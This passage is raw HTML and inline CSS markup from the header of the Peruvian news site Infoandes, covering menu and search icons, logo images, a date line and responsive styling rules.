 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M920.248 336.69h-571.617c-30.577 0-55.46-24.883-55.46-55.48 0-30.556 24.883-55.439 55.46-55.439h571.617c30.556 0 55.439 24.883 55.439 55.439 0 30.607-24.873 55.48-55.439 55.48v0zM117.35 350.207h-0.051c-37.949-0.041-68.915-30.966-68.956-68.905 0.041-38.031 31.007-68.997 68.956-69.007 38.021 0.010 68.987 30.976 69.007 68.925-0.031 38.011-30.986 68.946-68.956 68.987v0zM920.248 576.541h-571.617c-30.577 0-55.46-24.822-55.46-55.46 0-30.505 24.883-55.378 55.46-55.378h571.617c30.546 0 55.429 24.883 55.429 55.378 0 30.638-24.873 55.46-55.429 55.46v0zM117.422 590.15h-0.143c-37.98-0.154-68.864-31.078-68.966-68.966 0.102-37.949 30.976-68.915 68.966-69.028 38.062 0.113 68.977 31.078 69.048 68.895-0.082 38.021-30.986 68.956-68.905 69.1v0zM920.228 816.444h-571.597c-30.587 0-55.46-24.852-55.46-55.409 0-30.577 24.873-55.46 55.46-55.46h571.597c30.597 0 55.46 24.883 55.46 55.46 0 30.556-24.863 55.409-55.46 55.409v0zM117.422 830.002h-0.143c-37.929-0.092-68.895-31.037-68.936-68.946 0.041-38.042 31.007-69.007 68.977-69.028 38.001 0.020 68.966 30.986 68.987 68.925-0.031 38.011-30.945 68.956-68.884 69.048v0z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-bottom:-10px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_10 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_10 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_10 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_10 .tdb-header-search-button-mob svg,
                .tdi_10 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_10 .tdb-header-search-button-mob:hover{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-header-search-button-mob i{
                    font-size: 17px;
                
                    width: 47.6px;
					height: 47.6px;
					line-height:  47.6px;
                }.tdi_10 .tdb-header-search-button-mob svg{
                    width: 17px;
                }.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 47.6px;
					height: 47.6px;
					display: flex;
                    justify-content: center;
                }
}
</style>
<div class="tdi_10_rand_style td-element-style"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_10_rand_style{
background-color:rgba(2,107,162,0) !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804zM376.197 351.691c-13.558-12.718-34.826-12.083-47.555 1.495-38.38 40.899-57.324 94.095-57.324 146.893 0 52.787 18.944 105.984 57.324 146.883 12.718 13.578 33.987 14.223 47.555 1.495 13.527-12.739 14.223-33.997 1.495-47.565-25.856-27.525-39.055-63.959-39.055-100.823 0-36.874 13.199-73.349 39.055-100.854 12.728-13.548 12.042-34.806-1.495-47.524z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_11 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_11" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_11{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_11{
                    display: inline-block;
                }.tdi_11 .tdb-head-date-txt{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_11 .tdb-head-date-txt{
                    font-family:PT Sans !important;font-weight:700 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">sábado 17 de enero del  2026</div></div></div> <!-- ./block --><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_13{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_13,
				.tdi_13 .tdc-inner-columns{
				    display: block;
				}.tdi_13 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15{
                    vertical-align: baseline;
                }.tdi_15 .vc_column-inner > .wpb_wrapper,
				.tdi_15 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_15 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_17 "  style="height: 10px"></div><div class="td_block_wrap tdb_header_logo tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_18 .tdb-logo-a,
                .tdi_18 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_18 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_18 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_18 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_18 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_18 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_18 .tdb-logo-a,
                .tdi_18 h1{
                    flex-direction: row;
                }.tdi_18 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_18 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_18 .tdb-logo-text-title{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://infoandes.pe/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://infoandes.pe/wp-content/uploads/2022/02/LogoH120.png" alt="infoandes-logo"  title="infoandes-title"  width="450" height="100" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Infoandes</span></span></a></div></div> <!-- ./block --><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_20 "  style="height: 10px"></div></div></div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_22 "  style="height: 1px">
<style scoped>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
position:relative;
}
}

</style>
<div class="tdi_21_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_21_rand_style{
background-color:#000000 !important;
}
}
 </style></div></div></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_23" class="tdc-zone"><div class="tdc_zone tdi_24  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_24{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
</style><div id="tdi_25" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_26  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_26,
                .tdi_26 .tdc-columns{
                    min-height: 0;
                }.tdi_26 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #000000 !important;
                }.tdi_26,
				.tdi_26 .tdc-columns{
				    display: block;
				}.tdi_26 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_25_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_25_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://192.168.0.40/wp_011_life_news/wp-content/uploads/2019/02/menu-bg.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_28{
                    vertical-align: baseline;
                }.tdi_28 > .wpb_wrapper,
				.tdi_28 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_28 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_29{
margin-top:5px !important;
margin-left:-3px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29{
                    display: inline-block;
                }.tdi_29 .tdb-logo-a,
                .tdi_29 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_29 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #aaaaaa;
                
                    font-family:Fira Sans !important;font-size:9px !important;font-weight:300 !important;;
                }.tdi_29 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Merriweather !important;font-size:20px !important;font-weight:700 !important;;
                }.tdi_29 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_29 .tdb-logo-icon-svg svg{
                    width: 35px;
                }.tdi_29 .tdb-logo-icon{
                    margin-right: 5px;
                
                    top: 1px;
                
                    display: block;
                
                    color: #f5b000;
                }.tdi_29 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_29 .tdb-logo-icon-svg svg,
                .tdi_29 .tdb-logo-icon-svg svg *{
                    fill: #f5b000;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_29 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_29 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_29 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_29 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_29 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_29 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_29 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29 .tdb-logo-img{
                    max-width: 100px;
                }.tdi_29 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:22px !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://infoandes.pe/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://infoandes.pe/wp-content/uploads/2022/02/InfoAndesWhite.png" alt="infoandes-logo"  title="infoandes-title"  width="2084" height="834" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_30{
margin-top:-1px !important;
margin-right:-13px !important;
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_30{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_30 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_30 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_30 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_30 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_30 .tdb-mobile-menu-button svg,
                .tdi_30 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }.tdi_30 .tdb-mobile-menu-button:hover{
                    color: #f5b000;
                }.tdi_30 .tdb-mobile-menu-button:hover svg,
                .tdi_30 .tdb-mobile-menu-button:hover svg *{
                    fill: #f5b000;
                }

/* phone */
@media (max-width: 767px){
.tdi_30 .tdb-mobile-menu-button i{
                    font-size: 21px;
                
                    width: 50.4px;
					height: 50.4px;
					line-height:  50.4px;
                }.tdi_30 .tdb-mobile-menu-button svg{
                    width: 21px;
                }.tdi_30 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 50.4px;
					height: 50.4px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M920.248 336.69h-571.617c-30.577 0-55.46-24.883-55.46-55.48 0-30.556 24.883-55.439 55.46-55.439h571.617c30.556 0 55.439 24.883 55.439 55.439 0 30.607-24.873 55.48-55.439 55.48v0zM117.35 350.207h-0.051c-37.949-0.041-68.915-30.966-68.956-68.905 0.041-38.031 31.007-68.997 68.956-69.007 38.021 0.010 68.987 30.976 69.007 68.925-0.031 38.011-30.986 68.946-68.956 68.987v0zM920.248 576.541h-571.617c-30.577 0-55.46-24.822-55.46-55.46 0-30.505 24.883-55.378 55.46-55.378h571.617c30.546 0 55.429 24.883 55.429 55.378 0 30.638-24.873 55.46-55.429 55.46v0zM117.422 590.15h-0.143c-37.98-0.154-68.864-31.078-68.966-68.966 0.102-37.949 30.976-68.915 68.966-69.028 38.062 0.113 68.977 31.078 69.048 68.895-0.082 38.021-30.986 68.956-68.905 69.1v0zM920.228 816.444h-571.597c-30.587 0-55.46-24.852-55.46-55.409 0-30.577 24.873-55.46 55.46-55.46h571.597c30.597 0 55.46 24.883 55.46 55.46 0 30.556-24.863 55.409-55.46 55.409v0zM117.422 830.002h-0.143c-37.929-0.092-68.895-31.037-68.936-68.946 0.041-38.042 31.007-69.007 68.977-69.028 38.001 0.020 68.966 30.986 68.987 68.925-0.031 38.011-30.945 68.956-68.884 69.048v0z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_31{
margin-bottom:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_31{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_31 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_31 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_31 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_31 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_31 .tdb-header-search-button-mob svg,
                .tdi_31 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }.tdi_31 .tdb-header-search-button-mob:hover{
                    color: #f5b000;
                }

/* phone */
@media (max-width: 767px){
.tdi_31 .tdb-header-search-button-mob i{
                    font-size: 17px;
                
                    width: 47.6px;
					height: 47.6px;
					line-height:  47.6px;
                }.tdi_31 .tdb-header-search-button-mob svg{
                    width: 17px;
                }.tdi_31 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 47.6px;
					height: 47.6px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804zM376.197 351.691c-13.558-12.718-34.826-12.083-47.555 1.495-38.38 40.899-57.324 94.095-57.324 146.893 0 52.787 18.944 105.984 57.324 146.883 12.718 13.578 33.987 14.223 47.555 1.495 13.527-12.739 14.223-33.997 1.495-47.565-25.856-27.525-39.055-63.959-39.055-100.823 0-36.874 13.199-73.349 39.055-100.854 12.728-13.548 12.042-34.806-1.495-47.524z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_32" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_33  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_33,
                .tdi_33 .tdc-columns{
                    min-height: 0;
                }.tdi_33,
				.tdi_33 .tdc-columns{
				    display: block;
				}.tdi_33 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_37 "  style="height: 50px">
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
margin-bottom:-20px !important;
}
}

</style></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_38" class="tdc-zone"><div class="tdc_zone tdi_39  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_39{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_39{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_38_rand_style td-element-style" ><style>
.tdi_38_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_40" class="tdc-row"><div class="vc_row tdi_41  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_41,
                .tdi_41 .tdc-columns{
                    min-height: 0;
                }.tdi_41,
				.tdi_41 .tdc-columns{
				    display: block;
				}.tdi_41 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_43{
                    vertical-align: baseline;
                }.tdi_43 > .wpb_wrapper,
				.tdi_43 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_43 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_43 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_43 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_45 ">
<style scoped>

/* inline tdc_css att */

.tdi_45{
margin-top:5px !important;
margin-bottom:5px !important;
}

</style><div class="td-fix-index"><div class="div-container" id="InfoAndesTopLeader">
    
</div></div></div></div></div></div></div><div id="tdi_46" class="tdc-row"><div class="vc_row tdi_47  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_47,
                .tdi_47 .tdc-columns{
                    min-height: 0;
                }.tdi_47 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(0deg,#ffb83f,#ffcd3f);background: linear-gradient(0deg,#ffb83f,#ffcd3f);
                }#tdi_46.tdc-rist-top-active .tdi_47 > .td-element-style:after,
                #tdi_46.tdc-rist-bottom-active .tdi_47 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(0deg,#ffb83f,#ffcd3f);background: linear-gradient(0deg,#ffb83f,#ffcd3f);
                }.tdi_47,
				.tdi_47 .tdc-columns{
				    display: block;
				}.tdi_47 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_47{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:0px !important;
border-style:double !important;
z-index:1000 !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

.tdi_47 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47{
padding-top:6px !important;
}
}

</style>
<div class="tdi_46_rand_style td-element-style" ><style> 
.tdi_46_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#ffffff, #ffffff) !important;
}
</style></div><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_49{
                    vertical-align: baseline;
                }.tdi_49 > .wpb_wrapper,
				.tdi_49 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_49 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_49 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_49 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_49{
position:relative;
}

</style>
<div class="tdi_48_rand_style td-element-style" ><style>
.tdi_48_rand_style{
background-color:rgba(255,255,255,0) !important;
}
 </style></div><div class="wpb_wrapper"><div class="vc_row_inner tdi_51  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_51,
				.tdi_51 .tdc-inner-columns{
                    min-height: 10px;
                
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_51 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.tdi_51{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_51 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_51{
padding-bottom:0px !important;
}

.tdi_51 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_50_rand_style td-element-style" ></div><div class="vc_column_inner tdi_53  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 .vc_column-inner > .wpb_wrapper,
				.tdi_53 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_53 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_53{
padding-bottom:0px !important;
}

